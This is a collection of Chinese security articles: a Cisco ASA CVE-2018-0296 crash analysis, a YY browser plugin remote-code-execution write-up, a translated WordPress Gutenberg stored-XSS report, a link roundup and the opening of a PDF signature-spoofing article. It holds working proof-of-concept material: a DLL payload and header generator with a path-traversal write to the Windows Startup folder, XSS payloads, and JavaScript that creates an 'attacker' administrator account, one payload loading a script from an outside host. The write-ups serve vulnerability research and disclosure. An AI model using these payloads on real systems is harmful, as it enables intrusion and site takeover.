* GNS3仿真设备,镜像为asav9101.qcow2,64bit
ASA设备中内置了gdbsever,但默认不启动。为了对设备进行调试,需要修改镜像文件以启动gdbserver。同时,由于ASA设备会对镜像文件进行完整性校验,所以修改后的镜像文件无法直接通过tftp或ASDM工具传入设备。ASA使用CF卡作为存储设备,可以通过用CF卡读卡器直接将镜像写入CF卡中的方式绕过校验,因为ASA没有对CF中的镜像进行校验。
详细的调试环境搭建和镜像修改等内容可以参考nccgroup的系列[博客](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/september/cisco-asa-series-part-one-intro-to-the-cisco-asa/).
### 设备配置
思科ASA设备会在443端口提供Web服务。笔者在进行测试时,对设备的WebVPN功能(Clientless SSL
VPN)进行了配置,使得可以访问Web服务,进而触发该漏洞。详细的配置操作可参考思科[相关文档](https://www.cisco.com/c/en/us/support/docs/security-vpn/webvpn-ssl-vpn/119417-config-asa-00.html)。
## 漏洞分析
环境搭建好后,运行已有的PoC脚本,针对asa924设备,会造成敏感信息泄露,而针对asav962设备,会造成设备崩溃重启。下面基于asav962设备,重点对拒绝服务漏洞进行分析。
### 崩溃分析
运行PoC脚本,在gdb中捕获到如下错误。可以看到,崩溃点在libc.so.6库中的strlen()函数里,由于在0x7ffff497699a处尝试访问一个非法的内存地址0x13,故产生Segmentation
fault错误,而rax的值来源于strlen()函数的参数。
Thread 2 received signal SIGSEGV, Segmentation fault.
[Switching to Thread 1677]
0x00007ffff497699a in strlen () from ***/_asav962.qcow2.extracted/rootfs/lib64/libc.so.6
(gdb) x/10i $rip
=> 0x7ffff497699a <strlen+42>: movdqu xmm12,XMMWORD PTR [rax]
0x7ffff497699f <strlen+47>: pcmpeqb xmm12,xmm8
0x7ffff49769a4 <strlen+52>: pmovmskb edx,xmm12
0x7ffff49769a9 <strlen+57>: test edx,edx
0x7ffff49769ab <strlen+59>: je 0x7ffff49769b1 <strlen+65>
0x7ffff49769ad <strlen+61>: bsf eax,edx
0x7ffff49769b0 <strlen+64>: ret
0x7ffff49769b1 <strlen+65>: and rax,0xfffffffffffffff0
0x7ffff49769b5 <strlen+69>: pcmpeqb xmm9,XMMWORD PTR [rax+0x10]
0x7ffff49769bb <strlen+75>: pcmpeqb xmm10,XMMWORD PTR [rax+0x20]
(gdb) i r $rax
rax 0x13 19
(gdb) bt
#0 0x00007ffff497699a in strlen () from ***/_asav962.qcow2.extracted/rootfs/lib64/libc.so.6
#1 0x0000555557ee51ce in lua_pushstring ()
#2 0x00005555583c87d2 in webvpn_file_name ()
#3 0x0000555557eec43b in luaD_precall ()
#4 0x0000555557efc258 in luaV_execute ()
#5 0x0000555557eeced0 in luaD_call ()
#6 0x0000555557eebeda in luaD_rawrunprotected ()
#7 0x0000555557eed323 in luaD_pcall ()
#8 0x0000555557ee5de6 in lua_pcall ()
#9 0x0000555557f00821 in lua_dofile ()
#10 0x000055555822053b in aware_run_lua_script_ns ()
#11 0x0000555557dc6e3d in ak47_new_stack_call ()
Backtrace stopped: previous frame inner to this frame (corrupt stack?)
根据栈回溯信息,查看函数lua_pushstring()和webvpn_file_name(),其部分伪代码片段如下。在函数webvpn_file_name()中,将v1
+
0x13这个指针作为参数传递给lua_pushstring(),最终传递给strlen()函数。崩溃点处访问的非法内存地址为0x13,说明v1=0,即在webvpn_file_name()中lua_touserdata()返回值为NULL(也就是0)。
_DWORD *__fastcall lua_pushstring(__int64 a1, const char *a2)
{
size_t v2; // r14
__int64 v3; // r13
_DWORD *result; // rax
if ( a2 )
{
v2 = _wrap_strlen(a2);
// ...
}
signed __int64 __fastcall webvpn_file_name(_QWORD *a1)
{
signed __int64 v1; // rax
v1 = lua_touserdata(a1, 1);
lua_pushstring((__int64)a1, (const char *)(v1 + 0x13));
return 1LL;
}
由前面lua的相关知识可知,函数lua_touserdata()用于获取栈底数据。因此,很自然的想法就是分析这个NULL值是从哪里来的,即在什么地方通过调用lua_pushnil()往栈上压入了NULL值。
### 静态分析
通过查找字符串/+CSCOE+/files/file_list.json的交叉引用定位到aware_webvpn_content()函数。在该函数中可以看到有很多请求url的字符串,同时还包含很多lua脚本的名称,猜测该函数应该是负责对这些请求进行处理,根据不同的请求url执行对应的lua脚本。示例如下。
查看files_list_json_lua脚本的内容,其主要功能是列出当前路径下的目录或文件,依次调用了Lua中的OPEN_DIR()、READ_DIR()、FILE_NAME()、FILE_IS_DIR()等函数。而在aware_addlib_netfs()函数中,建立了Lua函数和C函数之间的对应关系,示例如下。
// Lua函数与C函数对应关系
OPEN_DIR() <---> webvpn_open_dir()
READ_DIR() <---> webvpn_read_dir()
FILE_NAME() <---> webvpn_file_name()
FILE_IS_DIR() <---> webvpn_file_is_dir()
在查看对应的C函数时,在webvpn_read_dir()函数中,有一个对lua_pushnil()函数的调用。根据函数的调用顺序,猜测webvpn_file_name()函数中获取到的NULL值来自于这里。
### 动态分析
根据之前的猜测,尝试在调用lua_pushnil()处下断点,然后查看Lua栈上的数据,如下。
其中,rdi指向的数据结构的定义大致如下,这里主要关注其中的lua_stack_top_ptr和lua_stack_base_ptr两个指针,分别指向Lua栈的栈顶和栈底,栈中的元素就是前面提到的{类型,值}结构。
struct {
uint64 xxx;
uint64 xxx;
uint64 lua_stack_top_ptr; // 指向栈顶 (空栈,即始终指向刚入栈元素的下一个位置)
uint64 lua_stack_base_ptr; // 指向栈底 (栈地址由低向高增长)
uint64 xxx;
uint64 xxx;
uint64 xxx;
uint64 xxx;
...
}
之后在webvpn_file_name()中调用lua_touserdata()函数前下断点,查看此时Lua栈上的内容,如下。此时,lua_touserdata()函数的第2个参数为1,即获取Lua栈底的数据,而此时栈底的数据为NULL。
继续单步执行程序,查看函数lua_touserdata()的返回值。可以看到,其返回值确实为NULL,之后将一个非法内存地址0x13作为参数传入了lua_pushstring(),最终导致Segmentation
fault错误。
但是,这里的NULL值并不是来自之前lua_pushnil()压入的nil值,而是位于其下面的栈元素。在下断点调试的过程中,发现设置的2个断点均只命中一次就触发了问题,极大地缩小了调试的范围。同时,在2个断点处Lua栈的地址是一样的,因此可以在第1个断点命中后,对相应的Lua栈地址设置硬件断点,看在哪个地方对其值进行了修改。
在gdb中设置硬件断点后,继续执行时提示如下错误。网上查找相应的解决方案,建议使用set can-use-hw-watchpoints
0,但实际测试时貌似也存在问题。最后采用hook-stop的方式来观察指定地址处的内容。
define hook-stop
x/2gx <addr>
end
通过设置断点并查看相应地址处的内容,最终定位到修改内容的地方位于luaV_execute()中。对照lua-5.0源码,luaV_execute()函数是Lua
VM执行字节码的入口,修改内容的地方位于OP_GETGLOBAL操作码的处理流程中。
### asav962与asa924执行流程对比
前面的分析定位到了luaV_execute()函数中,而该函数属于Lua
VM的一部分,难道是因为files_list_json_lua脚本存在问题,而导致Lua
VM执行字节码时出现错误?由于该拒绝服务漏洞对型号为asa924的设备没有影响,下面对asa924设备上对应的执行流程进行分析。
根据前面的分析思路,在webvpn_file_name()中设置断点,发现其流程与asav962类似,lua_touserdata()函数的返回值同样会为NULL,而asa924设备却不会发生崩溃。2个webvpn_file_name()的对比如下。
通过调试可知,针对32位程序(asa924),lua_touserdata()函数的返回值为指向字符串的指针。当该指针为空时,其直接作为参数传入lua_pushstring(),而在lua_pushstring()中会对参数是否为空进行判断。而针对64位程序(asav962),lua_touserdata()函数的返回值为指向某个结构体的指针。当该指针为空时,传入lua_pushstring()的参数为0x13,从而”绕过“了lua_pushstring()中的校验,最终造成非法内存地址访问。
至此,分析清楚了该拒绝服务漏洞产生的原因,主要是由于32位程序和64位程序中lua_touserdata()函数的返回值代表的结构不一致造成的。
## 补丁分析
在镜像asav9101.qcow2中该漏洞被修复了。基于前面对漏洞形成原因的分析,下面以asav9101.qcow2镜像为例,对漏洞的修复情况进行简单分析。
### 目录遍历漏洞补丁分析
通过动态调试分析,对请求url的解析在UrlSniff_cb()函数中完成,其中增加了对./和../的处理逻辑,部分代码如下。
v16 = *v5; // v5 指向请求url
v17 = v5;
v18 = v5;
LABEL_45:
while ( v16 )
{
if ( v16 == '.' )
{
v20 = v18[1];
switch ( v20 )
{
case '.':
v9 = (unsigned __int8)v18[2];
if ( !(_BYTE)v9 )
goto LABEL_75;
if ( (_BYTE)v9 == '/' )
{
v20 = v18[3]; // 匹配到"../"
v18 += 2;
LABEL_75:
++v18;
v16 = v20;
goto LABEL_45;
}
break;
case '/':
v16 = v18[2]; // 匹配到"./"
v18 += 2;
goto LABEL_45;
case '\0':
++v18;
goto LABEL_60;
}
do
{
LABEL_48:
### 拒绝服务漏洞补丁分析
根据前面的分析可知,拒绝服务漏洞的触发位置在函数webvpn_file_name()中。在镜像asav9101.qcow2中,该函数内容如下,可以看到并没有对该函数进行更改。
webvpn_file_name proc near
; __unwind {
push rbp
mov esi, 1
mov rbp, rsp
push rbx
mov rbx, rdi
sub rsp, 8
call lua_touserdata
mov rdi, rbx
lea rsi, [rax+13h]
call lua_pushstring
add rsp, 8
mov eax, 1
pop rbx
pop rbp
retn
; }
在字符串列表中查找/+CSCOE+/files/file_list.json显示没有结果,表明在该镜像中将这个接口去掉了。同时根据之前files_list_json_lua脚本的内容进行查找,在该镜像中仍然可以找到对应的lua脚本内容,但是找不到对该脚本的交叉引用,进一步证实该接口/+CSCOE+/files/file_list.json被去掉了。
## 小结
* 利用CVE-2018-0296漏洞,远程未认证的攻击者可以对目标设备实施拒绝服务攻击,或从设备获取敏感信息。
* 拒绝服务漏洞的形成原因是由于32位程序和64位程序中lua_touserdata()函数的返回值代表的结构不一致造成。
* 在镜像asav9101.qcow2中已经修复了该漏洞,其中拒绝服务漏洞的修复方式是去掉了触发了该漏洞的请求url接口。
## 相关链接
* [Cisco Adaptive Security Appliance Web Services Denial of Service Vulnerability](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20180606-asaftd)
* [Error description CVE-2018-0296 – bypassing authentication in the Cisco ASA web interface](https://sekurak.pl/opis-bledu-cve-2018-0296-ominiecie-uwierzytelnienia-w-webinterfejsie-cisco-asa/)
* [Cisco Adaptive Security Appliance – Path Traversal](https://www.exploit-db.com/exploits/44956)
* [Test CVE-2018-0296 and extract usernames](https://github.com/milo2012/CVE-2018-0296)
* [Lua和C++交互详细总结](http://www.cnblogs.com/sevenyuan/p/4511808.html)
* [网络设备漏洞分析技术研究](https://www.freebuf.com/articles/system/114741.html)
* [Cisco ASA series part one: Intro to the Cisco ASA](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/september/cisco-asa-series-part-one-intro-to-the-cisco-asa/) | 社区文章 |
本文属于浏览器安全系列第四篇,目录如下
1. [2345浏览器本地文件读取及远程命令执行](http://paper.seebug.org/72/)
2. [百度浏览器远程命令执行](http://paper.seebug.org/73/)
3. [搜狗浏览器从UXSS到远程命令执行](http://paper.seebug.org/74/)
4. [Fancy3D引擎(YY浏览器)远程命令执行](http://paper.seebug.org/75/)
* * *
原文链接:http://zhchbin.github.io/2016/10/15/YY-Browser-RCE/
作者:[zhchbin](http://zhchbin.github.io/)
案例链接: ~~http://www.wooyun.org/bugs/wooyun-2016-0221080~~
这是浏览器安全系列的最后一篇文章(就目前情况而言)了,静待乌云归来。
## 免责声明
本博客提供的部分文章思路可能带有攻击性,仅供安全研究与教学之用,风险自负!
## 前言
在研究YY浏览器的默认游戏助手插件时,在代码里面找到一个游戏的名字:jzwl,于是在YY的游戏中心搜索了一下,找到了下面这个页面:
http://udblogin.duowan.com/login.do?online&report_ver=new&showtools=0&webyygame&pro=webyygame&rso=FROM_SCTG&rso_desc=%E5%B8%82%E5%9C%BA%E6%8E%A8%E5%B9%BF&ref=gw/entergame&ref_desc=%E5%AE%98%E7%BD%91%2f%E8%BF%9B%E5%85%A5%E6%B8%B8%E6%88%8F&game=JZWL&server=s6
点开这个页面的时候,我电脑上的腾讯安全管家弹出了下载文件的提示,仔细一看,我擦,自动下载了这么多文件下来!于是我觉得可以研究研究这个东西。
发现页面中有这样的一段代码:
<div class="flash">
<object id="fancy3d" type="application/fancy-npruntime-fancy3d-plugin" width="100%" height="198">
<param name="game" value="jzwl">
<param name="nprver" value="0.0.2.17">
<param name="ocxver" value="0.0.2.17">
<param name="liburl" value="http://loader.52xiyou.zsgl.ate.cn/jzwl/loader/loaderUpdater.71f24efc47252dee7ca07eb571bd6f50.dll">
<param name="libmd5" value="71f24efc47252dee7ca07eb571bd6f50">
<param name="unsafelib" value="allow">
<param name="param1" value="cmdline=uid:1576442523|skey:6|platform:duowan|sign:7115344fa13ccca8950cfea0484437ce|type:web">
<param name="param2" value="client_root_url=http://res.jzwl.52xiyou.com/client/">
<param name="param3" value="ip_port=[121.46.21.176,121.46.21.176,121.46.21.176,121.46.21.176]|[8092]">
<param name="param5" value="loader_root_url=http://res.jzwl.52xiyou.com/loader/">
<param name="param6" value="loader_ver_name=loader.ver">
<param name="param7" value="loader_catalog_name=loader_catalog.txt">
<param name="param8" value="loader_name=loaderjz.dll">
</object>
</div>
我擦!这个好像在哪里见过的:http://wooyun.org/bugs/wooyun-2016-0172781 我们开始分析吧!
## 0x00 这个插件是哪里来的?
YY浏览器启动的时候会检查注册表中是否已经安装有Fancy3D游戏引擎这个NPAPI插件,具体路径如下。如果不存在,则会自动静悄悄地帮用户安装上。
HKEY_CURRENT_USER\Software\MozillaPlugins\@fancyguo.com/FancyGame,version=1.0.0.1
## 0x01 插件功能分析
`libcurl`和`libcmd5`这两个参数在 http://wooyun.org/bugs/wooyun-2016-0172781
已经分析过,这里更简单,连域名白名单限制都没有做,直接修改成为自己的域名都会请求,一开始我以为是可以直接搞定的。但实验过后发现,自己写的dll按照规则放进去之后并没有加载到进程中。进一步查看信息,发现360浏览器那个洞里出现的游戏提供方好像是同一家公司,看样子是做了数字签名,没什么好方法,先放一边。
里面还有几个参数,看上去也是会下载文件,把`<param name="param5"
value="loader_root_url=http://a.com/loader/">`改成自己本地的地址(注:我在Hosts文件里做了`127.0.0.1
a.com`映射)看看它都会请求下载哪些东西。测试过后,发现过程如下:
1. 下载loader_root_url + loader_ver_name,即这个文件:http://res.jzwl.52xiyou.com/loader/loader.ver ,其内容为`2016-06-02`
2. 下载loader_root_url + 2016-06-02/loader_catalog.txt,即:http://res.jzwl.52xiyou.com/loader/2016-06-02/loader_catalog.txt , 其内容如下:
curl.exe.lzma||3b0c063789066f74667efc13db00e9cc||247772||f4edf7cab0d6a404b77eb816c996831c||506048
jztr.exe.lzma||c5dbe14ad37375371cb79261b848bcc8||69086||339068e9b3286cb30e100c398ea632f1||154816
flash.ocx.lzma||b2a9e2cdb422b3a71558ad9b6acc4ec8||1701337||8afc17155ed5ab60b7c52d7f553d579c||3866528
loading.swf.lzma||a77c04de83da48dcbb6b15c9028829a7||961202||5f52ea04bc871804c0c059a82053894c||950321
loaderjz.dll.lzma||4a51f304098ccebcecdf238ff3736d60||350535||2f22bb87e00681d858e3bd6013843231||804496
1. 下载上面的文件,并执行加载游戏的一些操作。通过procexp.exe查看相应YY浏览器的NPAPI的进程,发现其动态加载的dll中,果然有`loaderjz.dll`这个文件。
目录结构如下:
│───poc.html
│
└───loader
│ loader.ver
└───2016-06-02
curl.exe.lzma
flash.ocx.lzma
jztr.exe.lzma
loaderjz.dll.lzma
loader_catalog.txt
loading.swf.lzma
## 0x02 分析文件格式
$ binwalk curl.exe.lzma
DECIMAL HEXADECIMAL DESCRIPTION
-------------------------------------------------------------------------------- 42 0x2A LZMA compressed data, properties: 0x5D, dictionary size: 16777216 bytes, uncompressed size: 506048 bytes
观察每个文件,发现它们都有一个不定长的头部信息,然后是`LZMA:24`算法压缩的数据包,Google之后猜测是使用这里的工具开发的:http://www.7-zip.org/sdk.html
接下来分析一下头部信息都是些什么东西。注:这里用的是小端规则。
* 00 - 03 字节:29 00 00 00 = 0x29 = 41,正好是上面binwalk分析出来的头部长度。
* 04 - 07 字节:B3 C7 03 00 = 0x03C7B3 = 247731,是loader_catalog.txt文件中 247772 - 41 得到的,而247772是curl.exe.lzma文件的大小。最终,通过`binwalk -e`解压开文件,发现就是加了头部信息之前的文件的大小 + 1
* 08 - 11 字节:C0 B8 07 00 = 0x07B8C0 = 506048,应该就是解压后文件的大小
* 12 - 13 字节:09 00 = 9,刚好就是字符串`curl.exe`的长度,注意结尾的`\0`
* 14 - 15 字节:11 00,暂时没猜到
* 16 - 31 字节:00000000000000000000000000000000
* 32 - 40 字节:6375726C2E65786500 = `curl.exe`
## 0x03 劫持loaderjz.dll.lzma这个文件实现远程命令执行
首先,自己实现一个dll文件,在其`DllMain`入口函数的时候中启动一下计算器就好,代码如下:
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("calc", 0);
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
编译成Release版本,改名,使用 http://www.7-zip.org/sdk.html 这里下载得到的lzma.exe压缩一下文件
E:\lzma\bin>lzma.exe e loaderjz.dll loaderjz.dll.lzma -d24
LZMA 16.02 : Igor Pavlov : Public domain : 2016-05-21
Input size: 12288 (0 MiB)
Output size: 5748 (0 MiB)
接着使用脚本gen.py(见测试代码)生成带有头部信息的文件:
$ python gen.py loaderjz.dll
output.lzma||3a94912118bc172065d643e1aa847b0d||5794||9bc1ee40c622a0d7a1f96a6c9119bbe6||12288
将生成的output.lzma覆盖`loaderjz.dll.lzma`,并将`loader_catalog.txt`中的值修改成上述命令的输出,使用YY浏览器访问测试页面。就可以执行任意程序了。
## 0x04 任意路径写入漏洞导致RCE
在测试的过程中,我还发现头部信息中的文件名可以使用`..`跳转到上一级目录中,也就是说我们可以利用这个点来将一个可执行文件写入到用户的启动目录中。在生成头部信息时,只需要使用文件名:`..\\..\\AppData\\Roaming\\Microsoft\\Windows\\Start
Menu\\Programs\\Startup\\evil.exe`,YY浏览器在下载这个生成的lzma文件之后就会自动将这个文件写入到启动目录中。
### 测试代码
gen.py
import struct
import os
import sys
import hashlib
inputFileName = sys.argv[1]
#fileName = "..\\..\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\evil.exe"
fileName = "loaderjz.dll"
fileNameLength = len(fileName) + 1
lzmaFile = inputFileName + ".lzma"
outputFile = "output.lzma"
def md5(fname):
hash_md5 = hashlib.md5()
with open(fname, "rb") as f:
for chunk in iter(lambda: f.read(4096), b""):
hash_md5.update(chunk)
return hash_md5.hexdigest()
with open(outputFile, "wb") as f:
f.write(struct.pack('I', 32 + fileNameLength))
f.write(struct.pack('I', os.path.getsize(lzmaFile) + 1))
f.write(struct.pack('I', os.path.getsize(inputFileName)))
f.write(struct.pack('H', fileNameLength))
f.write(struct.pack('H', 0x11))
f.write('\x00' * 16)
f.write(fileName)
f.write('\x00' * 2)
with open(lzmaFile, "rb") as lzmaF:
f.write(lzmaF.read())
print outputFile + "||" + md5(outputFile) + "||" + str(os.path.getsize(outputFile)) +\
"||" + md5(inputFileName) + "||" + str(os.path.getsize(inputFileName))
* * * | 社区文章 |
## 写在翻译稿前面
最近,笔者在研究一些与WordPress漏洞相关内容。Sucuri、RIPS、Fortinet等安全公司对WordPress有着一系列的深入研究,因此笔者计划陆续将一些有意思文章翻译出来,与大家共同学习下,祝君多挖漏洞。
这篇文章是来自FortiGuard
Labs,本文介绍了存在于wordpress5.0版本中的xss漏洞。经我个人验证,从wordpress5.0版本起,由于强制使用古腾堡(Gutenberg)编辑器,内部存在不少xss漏洞,而本文中的漏洞,一直存在至5.0.5版本,而非文中所说的5.0.4。
下面翻译稿正文开始
## 前言
WordPress 是世界上最受欢迎的内容管理系统
(CMS),它的全球CMS市场份额已达60.4%,远远高于排名第二的Joomla!(后者仅有5.2%市场份额)。因此,互联网上超过三分之一的网站是使用WordPress搭建的。
近日,FortiGuard Labs团队在 WordPress 中发现了一个存储型跨站点脚本 (XSS)0day漏洞。此 XSS 漏洞是由
WordPress 5.0 中的新内置编辑器 Gutenberg 引起的,编辑器无法过滤Shortcode错误消息中的 JavaScript/HTML
代码。一旦受害者访问受感染网页,具有投稿者(Contributor)或更高权限的远程攻击者就可以在其浏览器中执行任意 JavaScript/HTML
代码。倘若受害者具有较高权限(如:管理员),攻击者甚至可以攻陷整个 Web 服务器。
此存储型XSS漏洞([CVE-2019-16219](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16219))影响WordPress
5.0到[5.0.4,5.1](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16219)和5.1.1版本。
## 解析
在WordPress
5.0中,用户可以将Shortcode块添加到帖子中。若将某些特定的HTML编码字符(如“&lt;”)添加到短代码块中,重新打开该帖时,WordPress就会显示错误消息,并将“&lt;”解码为“<”来进行预览。
图1.注入HTML编码字符Shortcode块
图2.Shortcode错误消息预览
使用PoC代码
"><img src=1 onerror=alert("熊本熊本熊")>
可以轻松绕过此预览中的XSS过滤器。
图3.将PoC代码插入Shortcode块
当受害者查看该帖时,XSS代码将在其浏览器中执行。
图4. WordPress短代码预览XSS
如果受害者恰好拥有管理员权限,攻击者即可以利用此漏洞获取管理员帐户的控制权,利用WordPress内置函数 getShell,然后控制服务器。
例如,攻击者可以在其Web服务器上托管JavaScript文件,例如[wpaddadmin [。]
js](https://g0blin.co.uk/xss-and-wordpress-the-aftermath/)(在链接中描述)。此JavaScript代码将添加一个WordPress管理员帐户,其用户名为“attacker”,密码为“attacker”。
// Send a GET request to the URL '/wordpress/wp-admin/user-new.php', and extract the current 'nonce' value
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wordpress/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
// Construct a POST query, using the previously extracted 'nonce' value, and create a new user with an arbitrary username / password, as an Administrator
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&[email protected]&pass1=attacker&pass2=attacker&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
然后,攻击者可以在JavaScript中注入以下PoC代码。
"><img src=1 onerror="javascript:(function () { var url = 'http://aaa.bbb.ccc.ddd/ wpaddadmin.js';if (typeof beef == 'undefined') { var bf = document.createElement('script'); bf.type = 'text/javascript'; bf.src = url; document.body.appendChild(bf);}})();">
图5.注入XSS代码以添加管理员帐户
一旦具有高权限的受害者查看此帖,就会立即创建attacker管理员帐户。
图6.执行XSS代码
图7.使用XSS代码,成功创建具有管理员权限的“attacker”帐户
随之,攻击者可以将现有的php文件修改为webshell,并借此来控制Web服务器。
图8.使用攻击者的帐户添加webshell
图9.控制Web服务器
## 解决方案
建议使用受影响版本的WordPress用户,尽快升级到最新版本或立即应用最新的补丁。
翻译正文到此结束
## 写在翻译稿后面
我跟踪了下wordpress的修复
本次都修复位于wp-includes\js\dist\block-library.js中
由于原先shortcode的 _attributes_
属性中source值为'text',前端页面在解析shortcode中的<值时,会将其解析为<,从而造成闭合,如下图
修复后shortcode的 _attributes_ 属性中source值为html,前端脚本不再解析<
原文链接:<https://www.fortinet.com/blog/threat-research/wordpress-core-stored-xss-vulnerability.html> | 社区文章 |
# 【知识】7月21日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: Tor启动Bug赏金计划、暗网著名黑市HANSA和Aiphabay被查查封、PandwaRF vs PandwaRF Rogue:
暴力破解攻击、如何分析CTF中逆向和Pwn题目、REcon 2017 议题PPT下载、WPScan 2.9.3
released!、BrowserBackdoor ******
**
**
**资讯类:**
Tor启动Bug赏金计划
<http://thehackernews.com/2017/07/tor-bug-bounty-program.html>
暗网著名黑市HANSA和Aiphabay被查查封
<http://thehackernews.com/2017/07/alphabay-hansa-darkweb-markets-seized.html>
**技术类:**
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
PandwaRF vs PandwaRF Rogue: 暴力破解攻击
<https://www.youtube.com/watch?v=zKXKO7Zsa4Y>
如何分析CTF中逆向和Pwn题目
<https://github.com/jaybosamiya/security-notes>
看我如何用假私钥欺骗赛门铁克
<https://blog.hboeck.de/archives/888-How-I-tricked-Symantec-with-a-Fake-Private-Key.html>
使用CSP Auditor构建内容安全策略配置
<http://gosecure.net/2017/07/20/building-a-content-security-policy-configuration-with-csp-auditor/>
Android O中的Seccomp过滤器
<https://android-developers.googleblog.com/2017/07/seccomp-filter-in-android-o.html>
REcon 2017 议题PPT下载
<https://recon.cx/2017/montreal/slides/>
Some Ways To Create An Interactive Shell On Windows
[http://reverse-tcp.xyz/2017/05/27/Some-Ways-To-Create-An-Interactive-Shell-On-Windows/](http://reverse-tcp.xyz/2017/05/27/Some-Ways-To-Create-An-Interactive-Shell-On-Windows/)
Breaking backwards compatibility: a 5 year old bug deep within Window
<http://www.triplefault.io/2017/07/breaking-backwards-compatibility-5-year.html>
Windows 10上的Device Guard
<https://tyranidslair.blogspot.co.uk/2017/07/device-guard-on-windows-10-s_20.html>
CVE to Exploit – CVE-2017-[0037 and 0059]
<https://redr2e.com/cve-to-exploit-cve-2017-0037-and-0059/>
WPScan 2.9.3 released!
<https://github.com/wpscanteam/wpscan/releases/tag/2.9.3>
MobSF:Mobile Security Framework
[https://github.com/MobSF/Mobile-Security-Framework-MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
Debugging with GDB
<https://azeria-labs.com/debugging-with-gdb-introduction/>
GoodSAM – CSRF/Stored XSS Chain Full Disclosure
<https://blog.jameshemmings.co.uk/2017/07/17/goodsam-csrfxss-chain-full-disclosure/>
BrowserBackdoor
[https://github.com/IMcPwn/browser-backdoo](https://github.com/IMcPwn/browser-backdoor)
Info Gathering via User Browser: Kunai
<https://n0where.net/info-gathering-via-user-browser/>
Windows security hole – the “Orpheus’ Lyre” attack explained
<https://nakedsecurity.sophos.com/2017/07/19/windows-security-hole-the-orpheus-lyre-attack-explained/> | 社区文章 |
# 浅谈如何实现PDF签名的欺骗攻击
|
##### 译文声明
本文是翻译文章,文章原作者 web-in-security,文章来源:web-in-security.blogspot.com
原文地址:<https://web-in-security.blogspot.com/2019/02/how-to-spoof-pdf-signatures.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
本文对PDF文件及其数字签名机制进行了分析,并提出了三种针对PDF签名的攻击方式。
一年前,我们收到一份PDF合同,包含有数字签名。我们查看文档内容的时候,忽略了其“证书不可信”的警告。不禁令人心生疑惑:
“PDF签名机制如何工作?”
我们对于类似xml和json信息格式的安全性非常熟悉了,但是似乎很少有人了解,PDF的安全机制是如何工作的。因此我们决定围绕此问题展开研究。
时至今日,我们很高兴的公布我们的研究成果。本篇文章中,我们简要概述了PDF签名的工作机理,重要的是我们揭示了三个新的攻击方式,用于实现对PDF文档数字签名的欺骗。我们对22款PDF阅读器进行测试评估,结果发现有21个是存在安全性风险的。我们还对8个在线验证服务进行测试,结果发现有6个是易受攻击的。
通过与BSI-CERT合作,我们联系了所有的开发商,向他们提供PoC,并帮助修复漏洞。对每一种攻击方式均取得了CVE:[CVE-2018-16042](https://nvd.nist.gov/vuln/detail/CVE-2018-16042),
[CVE-2018-18688](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-18688),
[CVE-2018-18689](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-18689)。
完整的结果可参考 **Karsten Meyer zu Selhausen** 的[论文](https://www.nds.ruhr-uni-bochum.de/media/ei/arbeiten/2019/02/12/DIGITALVERSION_KMeyerZuSelhausen_SecurityOfPDFSignatures_2018-11-25.pdf),我们的[研究报告](https://www.nds.ruhr-uni-bochum.de/research/publications/vulnerability-report-attacks-bypassing-signature-v/)或者我们的[网站](https://www.pdf-insecurity.org/index.html)
## 究竟何人在用PDF签名?
也许你会心生疑问:既然PDF签名如此重要,那么究竟谁在使用?
事实上,也许你自己早就使用过PDF签名。
你是否曾经打开过诸如Amazon、Sixt 或是 Decathlon 公司开具的发票?
这些PDF文件都是经过数字签名保护的,以防止被篡改。
实际上,PDF签名在我们身边具有广泛的应用。2000年,Bill
Clinton总统颁布了一项联邦法律,推广在各州间和国际间数字签名的使用,以确保合同的有效性和法律效力。[他通过数字签名签署了此项法案](https://www.govinfo.gov/content/pkg/PLAW-106publ229/pdf/PLAW-106publ229.pdf)。
自2014年起,[在欧盟成员国内提供公共数字服务的组织必须支持数字签名文档](https://eur-lex.europa.eu/legal-content/EN/TXT/PDF/?uri=CELEX:32014R0910),这些文档甚至可以作为法律诉讼的证据。
在奥地利,每个政府机构都会对所有官方文档进行数字签名。此外,任何新颁布的法律只有在其文档经过数字签名后,才算在法律上生效。
像巴西、加拿大、俄罗斯和日本等国也都广泛使用数字签名文档。
据Adobe官方声称,[公司仅在2017年就处理了80亿个数字签名](https://www.adobe.com/about-adobe/fast-facts.html)。
## PDF文件及其签名速览
### PDF文件格式
为更好的理解数字签名欺骗,我们首先不得不解释一些基本概念。首先对PDF文件进行概述。
PDF文件其本质是ASCII文件。利用普通的文本编辑器打开,即可观察到源代码。
* **PDF header** : **header** 是PDF文件的第一行,定义了所需解释器的版本。示例中的版本是PDF1.7.
